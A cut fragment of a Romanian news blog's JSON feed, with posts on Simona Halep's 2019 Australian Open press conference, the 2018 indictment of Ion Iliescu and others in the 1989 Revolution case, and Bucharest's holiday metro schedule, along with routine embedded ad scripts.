fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta 